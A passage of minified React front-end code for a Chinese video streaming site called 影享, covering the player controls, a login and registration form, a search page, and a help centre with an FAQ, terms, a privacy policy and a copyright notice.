transition-colors",children:t?l.jsx(vm,{size:24}):l.jsx(Se,{size:24})}),l.jsx("button",{className:"text-white hover:text-blue-400 transition-colors",children:l.jsx(Nm,{size:20})}),l.jsx("button",{className:"text-white hover:text-blue-400 transition-colors",children:l.jsx(km,{size:20})}),l.jsx("button",{onClick:d=>{d.stopPropagation(),s(!r)},className:"text-white hover:text-blue-400 transition-colors",children:r?l.jsx(Em,{size:20}):l.jsx(gd,{size:20})}),l.jsxs("span",{className:"text-white text-sm",children:[j(i)," / ",j(a)]})]}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("div",{className:"relative",children:l.jsx("select",{value:u,onChange:d=>x(d.target.value),className:"bg-gray-800 text-white rounded px-3 py-1 text-sm focus:outline-none",children:f.map(d=>l.jsx("option",{value:d,children:d},d))})}),l.jsx("button",{className:"text-white hover:text-blue-400 transition-colors",children:l.jsx(vi,{size:20})}),l.jsx("button",{className:"text-white hover:text-blue-400 transition-colors",children:l.jsx(hm,{size:20})})]})]})]})]})}),l.jsx("div",{className:"bg-gray-900 py-8",children:l.jsx("div",{className:"container mx-auto px-4",children:l.jsxs("div",{className:"flex flex-col md:flex-row gap-8",children:[l.jsx("img",{src:g.poster,alt:g.title,className:"w-48 h-72 object-cover rounded-lg shadow-lg"}),l.jsxs("div",{className:"flex-grow",children:[l.jsx("h1",{className:"text-3xl font-bold text-white mb-4",children:g.title}),l.jsxs("div",{className:"flex flex-wrap gap-4 mb-6 text-gray-300",children:[l.jsx("span",{children:g.year}),l.jsx("span",{children:"•"}),l.jsx("span",{children:g.genre}),l.jsx("span",{children:"•"}),l.jsxs("span",{children:["评分: ",g.rating]}),l.jsx("span",{children:"•"}),l.jsx("span",{children:"时长: 120分钟"})]}),l.jsxs("p",{className:"text-gray-300 leading-relaxed mb-6",children:["《",g.title,"》是一部精彩的",g.genre,"类型影片，故事情节引人入胜， 制作精良，演员表现出色。通过高质量的视觉效果和深刻的情感表达， 为观众带来了难忘的观影体验。"]}),l.jsxs("div",{className:"flex flex-wrap gap-4",children:[l.jsx(L,{to:`/detail/${g.id}`,className:"bg-gray-800 hover:bg-gray-700 text-white px-6 py-2 rounded-full transition-colors",children:"查看详情"}),l.jsx("button",{className:"bg-blue-500 hover:bg-blue-600 text-white px-6 py-2 rounded-full transition-colors",children:"收藏"}),l.jsx("button",{className:"bg-gray-800 hover:bg-gray-700 text-white px-6 py-2 rounded-full transition-colors",children:"分享"})]})]})]})})}),l.jsx("div",{className:"bg-gray-800 py-12",children:l.jsxs("div",{className:"container mx-auto px-4",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-8",children:"相关推荐"}),l.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-6 gap-6",children:w.map(d=>l.jsx(Qe,{...d},d.id))})]})})]})},Am=()=>{const[e,t]=v.useState(!0),[n,r]=v.useState(!1),[s,i]=v.useState({username:"",email:"",password:"",confirmPassword:""}),o=c=>{i({...s,[c.target.name]:c.target.value})},a=c=>{c.preventDefault(),console.log("提交表单:",s)};return l.jsx("div",{className:"min-h-screen bg-gray-900 flex items-center justify-center py-12 px-4",children:l.jsxs("div",{className:"w-full max-w-md",children:[l.jsxs("div",{className:"text-center mb-8",children:[l.jsxs(L,{to:"/",className:"inline-flex items-center text-3xl font-bold text-white",children:[l.jsx(Bl,{className:"text-orange-500 mr-3",size:36}),l.jsx("span",{children:"影享"})]}),l.jsx("p",{className:"text-gray-400 mt-2",children:e?"登录您的账户":"创建新账户"})]}),l.jsxs("div",{className:"bg-gray-800 rounded-lg shadow-xl p-8",children:[l.jsxs("form",{onSubmit:a,className:"space-y-6",children:[!e&&l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-gray-300 mb-2",children:"用户名"}),l.jsxs("div",{className:"relative",children:[l.jsx(Sl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400",size:20}),l.jsx("input",{type:"text",name:"username",value:s.username,onChange:o,className:"w-full pl-12 pr-4 py-3 bg-gray-700 border border-gray-600 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent text-white placeholder-gray-400",placeholder:"输入用户名",required:!e})]})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-gray-300 mb-2",children:"邮箱"}),l.jsxs("div",{className:"relative",children:[l.jsx(kl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400",size:20}),l.jsx("input",{type:"email",name:"email",value:s.email,onChange:o,className:"w-full pl-12 pr-4 py-3 bg-gray-700 border border-gray-600 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent text-white placeholder-gray-400",placeholder:"输入邮箱地址",required:!0})]})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-gray-300 mb-2",children:"密码"}),l.jsxs("div",{className:"relative",children:[l.jsx(gi,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400",size:20}),l.jsx("input",{type:n?"text":"password",name:"password",value:s.password,onChange:o,className:"w-full pl-12 pr-12 py-3 bg-gray-700 border border-gray-600 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent text-white placeholder-gray-400",placeholder:"输入密码",required:!0}),l.jsx("button",{type:"button",onClick:()=>r(!n),className:"absolute right-3 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-white",children:n?l.jsx(sm,{size:20}):l.jsx(hd,{size:20})})]})]}),!e&&l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-gray-300 mb-2",children:"确认密码"}),l.jsxs("div",{className:"relative",children:[l.jsx(gi,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400",size:20}),l.jsx("input",{type:n?"text":"password",name:"confirmPassword",value:s.confirmPassword,onChange:o,className:"w-full pl-12 pr-4 py-3 bg-gray-700 border border-gray-600 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent text-white placeholder-gray-400",placeholder:"再次输入密码",required:!e})]})]}),e&&l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx("input",{id:"remember-me",name:"remember-me",type:"checkbox",className:"h-4 w-4 text-blue-600 focus:ring-blue-500 border-gray-300 rounded"}),l.jsx("label",{htmlFor:"remember-me",className:"ml-2 block text-sm text-gray-300",children:"记住我"})]}),l.jsx("div",{className:"text-sm",children:l.jsx("a",{href:"#",className:"text-blue-400 hover:text-blue-300",children:"忘记密码？"})})]}),l.jsx("button",{type:"submit",className:"w-full bg-blue-500 hover:bg-blue-600 text-white font-semibold py-3 px-4 rounded-lg transition-colors focus:outline-none focus:ring-2 focus:ring-blue-500 focus:ring-offset-2 focus:ring-offset-gray-800",children:e?"登录":"注册"})]}),l.jsx("div",{className:"mt-6 text-center",children:l.jsxs("p",{className:"text-gray-400",children:[e?"还没有账户？":"已有账户？",l.jsx("button",{onClick:()=>t(!e),className:"text-blue-400 hover:text-blue-300 ml-1 font-medium",children:e?"立即注册":"立即登录"})]})}),l.jsxs("div",{className:"mt-6",children:[l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-0 flex items-center",children:l.jsx("div",{className:"w-full border-t border-gray-600"})}),l.jsx("div",{className:"relative flex justify-center text-sm",children:l.jsx("span",{className:"px-2 bg-gray-800 text-gray-400",children:"或使用以下方式"})})]}),l.jsxs("div",{className:"mt-6 grid grid-cols-2 gap-3",children:[l.jsx("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-600 rounded-lg shadow-sm bg-gray-700 text-sm font-medium text-gray-300 hover:bg-gray-600 transition-colors",children:l.jsx("span",{children:"微信登录"})}),l.jsx("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-600 rounded-lg shadow-sm bg-gray-700 text-sm font-medium text-gray-300 hover:bg-gray-600 transition-colors",children:l.jsx("span",{children:"QQ登录"})})]})]})]}),l.jsxs("p",{className:"mt-8 text-center text-xs text-gray-400",children:["继续使用即表示您同意我们的",l.jsx("a",{href:"#",className:"text-blue-400 hover:text-blue-300",children:"服务条款"}),"和",l.jsx("a",{href:"#",className:"text-blue-400 hover:text-blue-300",children:"隐私政策"})]})]})})},Bm=()=>{const[e]=qh(),[t,n]=v.useState(e.get("q")||""),[r,s]=v.useState([]),[i,o]=v.useState(!1),[a,c]=v.useState("all");v.useEffect(()=>{t&&u(t)},[t]);const u=async m=>{o(!0),setTimeout(()=>{const g=Tm(m);s(g),o(!1)},500)},x=m=>{m.preventDefault(),t.trim()&&u(t)},h=r.filter(m=>a==="all"?!0:m.type===a);return l.jsx("div",{className:"min-h-screen bg-gray-900",children:l.jsxs("div",{className:"container mx-auto px-4 py-8",children:[l.jsx("div",{className:"mb-8",children:l.jsx("form",{onSubmit:x,className:"max-w-2xl mx-auto",children:l.jsxs("div",{className:"relative",children:[l.jsx(cn,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 text-gray-400",size:20}),l.jsx("input",{type:"text",value:t,onChange:m=>n(m.target.value),placeholder:"搜索电影、电视剧、演员...",className:"w-full pl-12 pr-4 py-4 bg-gray-800 border border-gray-700 rounded-full focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent text-white placeholder-gray-400 text-lg"}),l.jsx("button",{type:"submit",className:"absolute right-2 top-1/2 transform -translate-y-1/2 bg-blue-500 hover:bg-blue-600 text-white px-6 py-2 rounded-full transition-colors",children:"搜索"})]})})}),t&&l.jsxs("div",{children:[l.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-start md:items-center mb-8",children:[l.jsxs("div",{children:[l.jsxs("h1",{className:"text-2xl font-bold text-white mb-2",children:['搜索结果: "',t,'"']}),l.jsx("p",{className:"text-gray-400",children:i?"搜索中...":`找到 ${h.length} 个结果`})]}),l.jsxs("div",{className:"flex items-center space-x-4 mt-4 md:mt-0",children:[l.jsx(xi,{size:16,className:"text-gray-400"}),l.jsxs("select",{value:a,onChange:m=>c(m.target.value),className:"bg-gray-800 text-white rounded px-3 py-2 focus:outline-none focus:ring-2 focus:ring-blue-500",children:[l.jsx("option",{value:"all",children:"全部类型"}),l.jsx("option",{value:"movie",children:"电影"}),l.jsx("option",{value:"tv",children:"电视剧"}),l.jsx("option",{value:"variety",children:"综艺"}),l.jsx("option",{value:"anime",children:"动漫"})]})]})]}),i?l.jsx("div",{className:"flex justify-center items-center py-20",children:l.jsx("div",{className:"animate-spin rounded-full h-12 w-12 border-b-2 border-blue-500"})}):h.length>0?l.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-5 gap-6",children:h.map(m=>l.jsx(Qe,{...m},m.id))}):t?l.jsxs("div",{className:"text-center py-20",children:[l.jsxs("div",{className:"text-gray-400 mb-4",children:[l.jsx(cn,{size:64,className:"mx-auto mb-4 opacity-50"}),l.jsx("h3",{className:"text-xl font-semibold mb-2",children:"未找到相关内容"}),l.jsx("p",{children:"请尝试其他关键词或者浏览我们的热门内容"})]}),l.jsxs("div",{className:"mt-8",children:[l.jsx("h4",{className:"text-white font-semibold mb-4",children:"推荐搜索:"}),l.jsx("div",{className:"flex flex-wrap justify-center gap-2",children:["星际探索","末日营救","权力游戏","爱情回归线","超脑纪元"].map(m=>l.jsx("button",{onClick:()=>n(m),className:"bg-gray-800 hover:bg-gray-700 text-gray-300 hover:text-white px-4 py-2 rounded-full text-sm transition-colors",children:m},m))})]})]}):null,h.length>0&&l.jsx("div",{className:"flex justify-center mt-12",children:l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{className:"px-4 py-2 bg-gray-700 text-gray-300 rounded hover:bg-gray-600",children:"上一页"}),l.jsx("span",{className:"px-4 py-2 bg-blue-500 text-white rounded",children:"1"}),l.jsx("span",{className:"px-4 py-2 bg-gray-700 text-gray-300 rounded hover:bg-gray-600",children:"2"}),l.jsx("span",{className:"px-4 py-2 bg-gray-700 text-gray-300 rounded hover:bg-gray-600",children:"3"}),l.jsx("button",{className:"px-4 py-2 bg-gray-700 text-gray-300 rounded hover:bg-gray-600",children:"下一页"})]})})]}),!t&&l.jsxs("div",{className:"text-center py-20",children:[l.jsx(cn,{size:64,className:"mx-auto mb-6 text-gray-600"}),l.jsx("h2",{className:"text-2xl font-bold text-white mb-4",children:"搜索你喜欢的内容"}),l.jsx("p",{className:"text-gray-400 mb-8",children:"输入电影名、演员名或关键词开始搜索"}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-white font-semibold mb-4",children:"热门搜索:"}),l.jsx("div",{className:"flex flex-wrap justify-center gap-3",children:["2025最新电影","科幻电影","动作片","爱情电影","悬疑剧","古装剧","都市剧","综艺节目","动漫","纪录片"].map(m=>l.jsx("button",{onClick:()=>n(m),className:"bg-gray-800 hover:bg-gray-700 text-gray-300 hover:text-white px-4 py-2 rounded-full transition-colors",children:m},m))})]})]})]})})},Vm=()=>{var s;const[e,t]=v.useState("guide"),n=[{id:"guide",title:"观看指南",icon:l.jsx(Se,{size:20}),content:l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"bg-gray-800 rounded-lg p-6",children:[l.jsxs("h3",{className:"text-xl font-semibold text-white mb-4 flex items-center",children:[l.jsx(gm,{className:"mr-2 text-blue-500"}),"如何开始观看"]}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx("span",{className:"bg-blue-500 text-white rounded-full w-6 h-6 flex items-center justify-center text-sm font-bold",children:"1"}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-white",children:"注册账户"}),l.jsx("p",{children:'点击右上角"登录"按钮，创建您的免费账户'})]})]}),l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx("span",{className:"bg-blue-500 text-white rounded-full w-6 h-6 flex items-center justify-center text-sm font-bold",children:"2"}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-white",children:"选择内容"}),l.jsx("p",{children:"浏览电影、电视剧、综艺、动漫等分类，找到您喜欢的内容"})]})]}),l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx("span",{className:"bg-blue-500 text-white rounded-full w-6 h-6 flex items-center justify-center text-sm font-bold",children:"3"}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-white",children:"开始播放"}),l.jsx("p",{children:'点击"播放"按钮即可开始观看，支持多种清晰度选择'})]})]})]})]}),l.jsxs("div",{className:"bg-gray-800 rounded-lg p-6",children:[l.jsxs("h3",{className:"text-xl font-semibold text-white mb-4 flex items-center",children:[l.jsx(md,{className:"mr-2 text-green-500"}),"设备支持"]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs("div",{className:"bg-gray-700 rounded-lg p-4",children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"电脑端"}),l.jsx("p",{className:"text-gray-300 text-sm",children:"支持Chrome、Firefox、Safari、Edge等主流浏览器"})]}),l.jsxs("div",{className:"bg-gray-700 rounded-lg p-4",children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"移动端"}),l.jsx("p",{className:"text-gray-300 text-sm",children:"iOS 12+、Android 8.0+，支持手机和平板设备"})]}),l.jsxs("div",{className:"bg-gray-700 rounded-lg p-4",children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"智能电视"}),l.jsx("p",{className:"text-gray-300 text-sm",children:"支持Android TV、Apple TV等智能电视系统"})]}),l.jsxs("div",{className:"bg-gray-700 rounded-lg p-4",children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"游戏主机"}),l.jsx("p",{className:"text-gray-300 text-sm",children:"PlayStation、Xbox等游戏主机浏览器"})]})]})]})]})},{id:"faq",title:"常见问题",icon:l.jsx(Va,{size:20}),content:l.jsx("div",{className:"space-y-4",children:[{question:"如何注册账户？",answer:'点击页面右上角的"登录"按钮，然后选择"立即注册"，填写邮箱和密码即可完成注册。'},{question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码"，输入注册邮箱，我们会发送重置密码的链接到您的邮箱。'},{question:"为什么视频无法播放？",answer:"请检查网络连接，清除浏览器缓存，或尝试刷新页面。如问题持续，请联系客服。"},{question:"如何下载视频离线观看？",answer:"目前我们提供在线观看服务，暂不支持下载功能。您可以收藏喜欢的内容方便下次观看。"},{question:"支持哪些支付方式？",answer:"我们支持支付宝、微信支付、银行卡等多种支付方式，所有交易都经过加密保护。"},{question:"如何取消订阅？",answer:'登录账户后，进入"账户设置"页面，在订阅管理中可以随时取消订阅。'}].map((i,o)=>l.jsxs("div",{className:"bg-gray-800 rounded-lg p-6",children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:i.question}),l.jsx("p",{className:"text-gray-300",children:i.answer})]},o))})},{id:"playback",title:"播放问题",icon:l.jsx(vi,{size:20}),content:l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"bg-gray-800 rounded-lg p-6",children:[l.jsxs("h3",{className:"text-xl font-semibold text-white mb-4 flex items-center",children:[l.jsx(zm,{className:"mr-2 text-orange-500"}),"网络要求"]}),l.jsxs("div",{className:"space-y-3 text-gray-300",children:[l.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-gray-700",children:[l.jsx("span",{children:"标清 (480P)"}),l.jsx("span",{className:"text-blue-400",children:"1.5 Mbps"})]}),l.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-gray-700",children:[l.jsx("span",{children:"高清 (720P)"}),l.jsx("span",{className:"text-blue-400",children:"3 Mbps"})]}),l.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-gray-700",children:[l.jsx("span",{children:"超清 (1080P)"}),l.jsx("span",{className:"text-blue-400",children:"5 Mbps"})]}),l.jsxs("div",{className:"flex justify-between items-center py-2",children:[l.jsx("span",{children:"4K超高清"}),l.jsx("span",{className:"text-blue-400",children:"15 Mbps"})]})]})]}),l.jsxs("div",{className:"bg-gray-800 rounded-lg p-6",children:[l.jsxs("h3",{className:"text-xl font-semibold text-white mb-4 flex items-center",children:[l.jsx(gd,{className:"mr-2 text-purple-500"}),"常见播放问题解决方案"]}),l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"bg-gray-700 rounded-lg p-4",children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"视频卡顿或缓冲"}),l.jsxs("ul",{className:"text-gray-300 text-sm space-y-1",children:[l.jsx("li",{children:"• 检查网络连接速度"}),l.jsx("li",{children:"• 降低视频清晰度"}),l.jsx("li",{children:"• 关闭其他占用网络的应用"}),l.jsx("li",{children:"• 尝试刷新页面"})]})]}),l.jsxs("div",{className:"bg-gray-700 rounded-lg p-4",children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"无声音或音画不同步"}),l.jsxs("ul",{className:"text-gray-300 text-sm space-y-1",children:[l.jsx("li",{children:"• 检查设备音量设置"}),l.jsx("li",{children:"• 确认浏览器未被静音"}),l.jsx("li",{children:"• 尝试切换音频轨道"}),l.jsx("li",{children:"• 重新加载视频"})]})]}),l.jsxs("div",{className:"bg-gray-700 rounded-lg p-4",children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"视频无法加载"}),l.jsxs("ul",{className:"text-gray-300 text-sm space-y-1",children:[l.jsx("li",{children:"• 清除浏览器缓存和Cookie"}),l.jsx("li",{children:"• 禁用广告拦截器"}),l.jsx("li",{children:"• 更新浏览器到最新版本"}),l.jsx("li",{children:"• 尝试使用其他浏览器"})]})]})]})]})]})},{id:"account",title:"账户管理",icon:l.jsx(Sl,{size:20}),content:l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"bg-gray-800 rounded-lg p-6",children:[l.jsxs("h3",{className:"text-xl font-semibold text-white mb-4 flex items-center",children:[l.jsx(gi,{className:"mr-2 text-red-500"}),"账户安全"]}),l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"bg-gray-700 rounded-lg p-4",children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"密码安全建议"}),l.jsxs("ul",{className:"text-gray-300 text-sm space-y-1",children:[l.jsx("li",{children:"• 使用至少8位字符的强密码"}),l.jsx("li",{children:"• 包含大小写字母、数字和特殊字符"}),l.jsx("li",{children:"• 不要使用个人信息作为密码"}),l.jsx("li",{children:"• 定期更换密码"}),l.jsx("li",{children:"• 不要在多个网站使用相同密码"})]})]}),l.jsxs("div",{className:"bg-gray-700 rounded-lg p-4",children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"两步验证"}),l.jsx("p",{className:"text-gray-300 text-sm mb-3",children:"启用两步验证可以大大提高账户安全性，即使密码被泄露也能保护您的账户。"}),l.jsx("button",{className:"bg-blue-500 hover:bg-blue-600 text-white px-4 py-2 rounded-lg text-sm transition-colors",children:"启用两步验证"})]})]})]}),l.jsxs("div",{className:"bg-gray-800 rounded-lg p-6",children:[l.jsxs("h3",{className:"text-xl font-semibold text-white mb-4 flex items-center",children:[l.jsx(hd,{className:"mr-2 text-green-500"}),"观看历史与收藏"]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs("div",{className:"bg-gray-700 rounded-lg p-4",children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"观看历史"}),l.jsx("p",{className:"text-gray-300 text-sm mb-3",children:"系统会自动记录您的观看历史，方便您继续观看未完成的内容。"}),l.jsx("button",{className:"text-blue-400 hover:text-blue-300 text-sm transition-colors",children:"查看观看历史"})]}),l.jsxs("div",{className:"bg-gray-700 rounded-lg p-4",children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"我的收藏"}),l.jsx("p",{className:"text-gray-300 text-sm mb-3",children:"收藏您喜欢的电影和剧集，建立个人专属的观影清单。"}),l.jsx("button",{className:"text-blue-400 hover:text-blue-300 text-sm transition-colors",children:"管理收藏列表"})]})]})]})]})},{id:"terms",title:"使用条款",icon:l.jsx(om,{size:20}),content:l.jsxs("div",{className:"bg-gray-800 rounded-lg p-6",children:[l.jsx("h3",{className:"text-xl font-semibold text-white mb-6",children:"影享服务使用条款"}),l.jsxs("div",{className:"space-y-6 text-gray-300",children:[l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"1. 服务说明"}),l.jsx("p",{className:"text-sm leading-relaxed",children:"影享是一个在线视频流媒体平台，为用户提供电影、电视剧、综艺、动漫等多种类型的视频内容。 我们致力于为用户提供高质量的观影体验。"})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"2. 用户责任"}),l.jsxs("ul",{className:"text-sm space-y-1",children:[l.jsx("li",{children:"• 用户必须年满18岁或在监护人同意下使用本服务"}),l.jsx("li",{children:"• 不得将账户信息分享给他人"}),l.jsx("li",{children:"• 不得使用技术手段绕过我们的安全措施"}),l.jsx("li",{children:"• 不得上传、分享违法或侵权内容"})]})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"3. 知识产权"}),l.jsx("p",{className:"text-sm leading-relaxed",children:"平台上的所有内容均受版权保护，用户仅可在个人、非商业用途下观看， 不得录制、下载、分发或以其他方式侵犯版权。"})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"4. 服务变更"}),l.jsx("p",{className:"text-sm leading-relaxed",children:"我们保留随时修改、暂停或终止服务的权利，并会提前通知用户重大变更。"})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"5. 免责声明"}),l.jsx("p",{className:"text-sm leading-relaxed",children:"我们不对因网络故障、设备问题或其他不可抗力因素导致的服务中断承担责任。"})]})]})]})},{id:"privacy",title:"隐私政策",icon:l.jsx(wm,{size:20}),content:l.jsxs("div",{className:"bg-gray-800 rounded-lg p-6",children:[l.jsx("h3",{className:"text-xl font-semibold text-white mb-6",children:"隐私保护政策"}),l.jsxs("div",{className:"space-y-6 text-gray-300",children:[l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"信息收集"}),l.jsx("p",{className:"text-sm leading-relaxed mb-3",children:"我们收集以下类型的信息以提供更好的服务："}),l.jsxs("ul",{className:"text-sm space-y-1",children:[l.jsx("li",{children:"• 账户信息：邮箱、用户名、密码"}),l.jsx("li",{children:"• 观看数据：观看历史、偏好设置、评分"}),l.jsx("li",{children:"• 设备信息：IP地址、浏览器类型、操作系统"}),l.jsx("li",{children:"• 使用数据：访问时间、页面浏览、搜索记录"})]})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"信息使用"}),l.jsxs("ul",{className:"text-sm space-y-1",children:[l.jsx("li",{children:"• 提供个性化内容推荐"}),l.jsx("li",{children:"• 改善服务质量和用户体验"}),l.jsx("li",{children:"• 发送服务通知和更新"}),l.jsx("li",{children:"• 防止欺诈和滥用行为"})]})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"信息保护"}),l.jsx("p",{className:"text-sm leading-relaxed",children:"我们采用行业标准的安全措施保护您的个人信息，包括数据加密、 访问控制和定期安全审计。我们不会向第三方出售您的个人信息。"})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"Cookie使用"}),l.jsx("p",{className:"text-sm leading-relaxed",children:"我们使用Cookie来记住您的偏好设置、保持登录状态和分析网站使用情况。 您可以通过浏览器设置管理Cookie。"})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"用户权利"}),l.jsxs("ul",{className:"text-sm space-y-1",children:[l.jsx("li",{children:"• 查看和更新个人信息"}),l.jsx("li",{children:"• 删除账户和相关数据"}),l.jsx("li",{children:"• 选择退出营销通讯"}),l.jsx("li",{children:"• 导出个人数据"})]})]})]})]})},{id:"copyright",title:"版权声明",icon:l.jsx(rm,{size:20}),content:l.jsxs("div",{className:"bg-gray-800 rounded-lg p-6",children:[l.jsx("h3",{className:"text-xl font-semibold text-white mb-6",children:"版权保护声明"}),l.jsxs("div",{className:"space-y-6 text-gray-300",children:[l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"内容版权"}),l.jsx("p",{className:"text-sm leading-relaxed",children:"影享平台上的所有视频内容、图片、文字、音频等均受到版权法保护。 这些内容的版权归原创作者、制片方或授权方所有。"})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"合法授权"}),l.jsx("p",{className:"text-sm leading-relaxed",children:"我们仅提供已获得合法授权的内容，与内容提供方签署了正式的授权协议， 确保所有内容的合法性和正当性。"})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"用户义务"}),l.jsxs("ul",{className:"text-sm space-y-1",children:[l.jsx("li",{children:"• 不得录制、下载或截取平台内容"}),l.jsx("li",{children:"• 不得将内容用于商业用途"}),l.jsx("li",{children:"• 不得传播或分享受版权保护的内容"}),l.jsx("li",{children:"• 不得破解或绕过版权保护技术"})]})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"侵权举报"}),l.jsx("p",{className:"text-sm leading-relaxed mb-3",children:"如果您认为平台上的内容侵犯了您的版权，请通过以下方式联系我们："}),l.jsxs("div",{className:"bg-gray-700 rounded-lg p-4",children:[l.jsxs("div",{className:"flex items-center mb-2",children:[l.jsx(kl,{className:"mr-2 text-blue-400",size:16}),l.jsx("span",{className:"text-sm",children:"copyright@yingxiang.com"})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(yi,{className:"mr-2 text-green-400",size:16}),l.jsx("span",{className:"text-sm",children:"400-888-9999"})]})]})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-white mb-2",children:"DMCA政策"}),l.jsx("p",{className:"text-sm leading-relaxed",children:"我们严格遵守《数字千年版权法》(DMCA)，对于收到的有效侵权通知， 我们会及时移除相关内容并通知用户。"})]})]})]})},{id:"feedback",title:"意见反馈",icon:l.jsx(xm,{size:20}),content:l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"bg-gray-800 rounded-lg p-6",children:[l.jsx("h3",{className:"text-xl font-semibold text-white mb-4",children:"我们重视您的意见"}),l.jsx("p",{className:"text-gray-300 mb-6",children:"您的反馈对我们非常重要，帮助我们不断改进服务质量。请选择合适的反馈方式："}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4 mb-6",children:[l.jsxs("div",{className:"bg-gray-700 rounded-lg p-4",children:[l.jsxs("h4",{className:"font-medium text-white mb-2 flex items-center",children:[l.jsx(kl,{className:"mr-2 text-blue-400",size:16}),"邮件反馈"]}),l.jsx("p",{className:"text-gray-300 text-sm mb-3",children:"发送详细的问题描述或建议到我们的邮箱"}),l.jsx("a",{href:"mailto:feedback@yingxiang.com",className:"text-blue-400 hover:text-blue-300 text-sm transition-colors",children:"feedback@yingxiang.com"})]}),l.jsxs("div",{className:"bg-gray-700 rounded-lg p-4",children:[l.jsxs("h4",{className:"font-medium text-white mb-2 flex items-center",children:[l.jsx(yi,{className:"mr-2 text-green-400",size:16}),"电话反馈"]}),l.jsx("p",{className:"text-gray-300 text-sm mb-3",children:"工作时间：周一至周日 9:00-21:00"}),l.jsx("span",{className:"text-green-400 text-sm",children:"400-888-9999"})]})]})]}),l.jsxs("div",{className:"bg-gray-800 rounded-lg p-6",children:[l.jsx("h3",{className:"text-xl font-semibold text-white mb-4",children:"在线反馈表单"}),l.jsxs("form",{className:"space-y-4",children:[l.jsxs("div",{children:[l.jsx("label",{className:"block text-gray-300 text-sm font-medium mb-2",children:"反馈类型"}),l.jsxs("select",{className:"w-full bg-gray-700 border border-gray-600 rounded-lg px-3 py-2 text-white focus:outline-none focus:ring-2 